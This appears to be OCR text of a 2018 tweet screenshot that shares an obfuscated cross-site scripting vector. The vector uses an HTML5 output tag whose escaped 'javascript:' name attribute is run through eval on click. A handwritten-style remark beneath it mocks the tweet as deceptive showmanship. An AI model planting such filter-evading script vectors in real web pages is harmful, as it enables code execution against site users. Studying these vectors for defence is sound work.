 #XSS: We now have an <output> tag in
HTML5 along with `name` attribute (see
quackit.com/html_5/tags/ht … )
Here goes
<output
name="jAvAsCriPt://&NewLine;\u0061ler&#1
16(1)" onclick="eval(name)">X</output>
4:19 AM - 7 Oct 2018
64 Retweets 176 Likes
2 64 176
I can't help it
• deception +
misleading
→ fool the
followers into
thinking this
is advanced
shit